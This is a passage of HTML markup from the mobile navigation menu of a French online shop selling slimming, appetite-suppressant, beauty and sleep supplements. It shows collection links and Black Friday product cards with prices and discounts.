                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Images_Products_3.png?v=1741250945" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Atteindre rapidement ses objectifs minceurs </p>
                         
                      </div>
                  </div>
                </div>
              </a>
                <hr style="margin: 0px !important">
              
                   <a href="/collections/ventre-plat-1">
                 <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">VENTRE PLAT</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8059_2.jpg?v=1742146917" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Des solutions naturelles pour obtenir un ventre plat </p>
                         
                      </div>
                  </div>
                   </div>
                      </a>
                <hr style="margin: 0px !important">

                            
                    <a href="/collections/coupe-faim">
                 <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">COUPE FAIM</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8046_2.jpg?v=1742124233" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Puissant coupe faim pour reprendre le contrôle de votre alimentation</p>
                         
                      </div>
                  </div>
                   </div>
                    </a>
                <hr style="margin: 0px !important">
               <a href="/collections/nutrition-beaute">
               <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">NUTRITION BEAUTÉ</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8061_2.jpg?v=1742124034" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Buvez votre skincare pour des résultats concrets</p>
                         
                      </div>
                  </div>
                   </div>
               </a>
                <hr style="margin: 0px !important"> 

           <a href="/collections/sommeil-parfait">              
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">SOMMEIL PARFAIT</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/1_b3f0ef83-9647-4e35-8163-2a88ce2d22cc.png?v=1741150144" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Le secret d'une nuit complète et récupératrice</p>
                         
                      </div>
                  </div>
                   </div>
           </a>
                <hr style="margin: 0px !important">

               <a href="/collections/accessoires">              
              <div class="menu-mobile">
                  <div class="menu-header" style="text-decoration: underline;">ACCESSOIRES</div>
                  <div class="menu-content">
                      <img src="https://cdn.shopify.com/s/files/1/0443/0580/9567/files/IMG_8055_2.jpg?v=1742123925" alt="Challenge Minceur">
                      <div class="menu-text">
                          <p class="highlight">Indispensable et tendances pour améliorer votre quotidien</p>
                         
                      </div>
                  </div>
                   </div>
               </a>
                <li class="list-mobile"><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Boutique
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-boutique" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Boutique
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Black Friday Offers 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-black-friday-offers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Black Friday Offers 
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_EXOTIC.png?v=1763977500&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/1_ed328e87-a0e9-4c27-94d4-006f99eaf958.png?v=1759218757&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_1_-_01.png?v=1763974743&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/duo-detox-et-coupe-faim-offre-black-friday"
                id="StandardCardNoMediaLink--15248355164486"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15248355164486 NoMediaStandardBadge--15248355164486"
              >
                Duo detox et coupe faim
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15248355164486"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-8%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15248355164486"
            
          >
            <a
              href="/products/duo-detox-et-coupe-faim-offre-black-friday"
              id="CardLink--15248355164486"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15248355164486 Badge--15248355164486"
            >
              Duo detox et coupe faim
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        68.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        68.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            75.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15248355164486"
              class="badge badge--bottom-left color-accent-2"
            >
              8%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BUNDLE_4.png?v=1763977502&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=165 165w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=360 360w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533 533w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=720 720w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=940 940w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=1066 1066w,//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/25_b212e480-8bf2-4b17-a65b-e8cfaf12aa4e.png?v=1763979053&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/beauty-hair-glow"
                id="StandardCardNoMediaLink--15248743366982"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15248743366982 NoMediaStandardBadge--15248743366982"
              >
                box beauty hair glow.
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15248743366982"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-12%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15248743366982"
            
          >
            <a
              href="/products/beauty-hair-glow"
              id="CardLink--15248743366982"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15248743366982 Badge--15248743366982"
            >
              box beauty hair glow.
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        85.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        85.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            98.60 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15248743366982"
              class="badge badge--bottom-left color-accent-2"
            >
              12%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                          
</ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//wandernana.fr/cdn/shop/collections/37_acdb9a3e-e69f-4439-bc38-eb55d1fad539.png?v=1763297062&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      Box challenge
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-box-challenge" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Box challenge
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
                                            
                                            
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=165 165w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=360 360w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533 533w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=720 720w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=940 940w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=1066 1066w,//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147 1080w
                "
                src="//wandernana.fr/cdn/shop/files/21J_PEACH.png?v=1763927147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=165 165w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=360 360w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533 533w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=720 720w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=940 940w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=1066 1066w,//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/BUNDLE_3_-_02.png?v=1763926982&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-challenge-21-jours"
                id="StandardCardNoMediaLink--14933512257862"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933512257862 NoMediaStandardBadge--14933512257862"
              >
                box challenge 21 jours
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933512257862"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933512257862"
            
          >
            <a
              href="/products/box-challenge-21-jours"
              id="CardLink--14933512257862"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933512257862 Badge--14933512257862"
            >
              box challenge 21 jours
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933512257862"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=165 165w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=360 360w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533 533w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=720 720w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=940 940w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=1066 1066w,//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100 1080w
                "
                src="//wandernana.fr/cdn/shop/files/BRULE-GRAISSE_PEACH.png?v=1763963100&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=165 165w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=360 360w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533 533w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=720 720w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=940 940w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_bc392c0a-ac36-4ac8-9613-37107e2604d0.png?v=1763959256&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-brule-graisse"
                id="StandardCardNoMediaLink--14933569962310"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933569962310 NoMediaStandardBadge--14933569962310"
              >
                box brûle graisse
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933569962310"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933569962310"
            
          >
            <a
              href="/products/box-brule-graisse"
              id="CardLink--14933569962310"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933569962310 Badge--14933569962310"
            >
              box brûle graisse
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        45.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        45.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            50.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                                              </li>
                                            
                                              <li>
                                                
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
